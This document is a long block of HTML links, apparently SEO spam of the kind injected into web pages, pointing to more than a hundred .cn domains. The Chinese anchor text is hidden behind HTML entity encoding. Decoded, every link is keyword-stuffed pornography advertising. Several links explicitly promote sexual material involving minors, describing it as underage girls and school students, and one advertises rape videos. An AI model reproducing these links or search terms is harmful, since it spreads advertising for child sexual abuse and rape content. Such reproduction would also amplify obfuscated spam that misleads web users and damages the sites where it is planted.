<a href="http://hndayi.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://zpnf.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ug800.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://v725.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pex360.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kuanh.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovzrse.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://irwn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://youngdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4181.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkal.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szsswx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dohealth.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenjh.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://lz888.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://zvmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zplashes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://ysfys.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://disandai.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://romme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://ession.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htind.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444fang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znaw.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://592sww.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://imwxm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://45eee.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://jlda.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://smnw168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://whglc.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://p8amd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://gqye.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://017r.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gubaiyoo.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xytijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://0352quan.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://romme.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://idyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://62405.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://urcm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jnsww.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://qzrcc.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gou13.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hqco2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://xdysite.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlbf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://aexr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahuli.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://epmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://g106.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://kannu.com.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
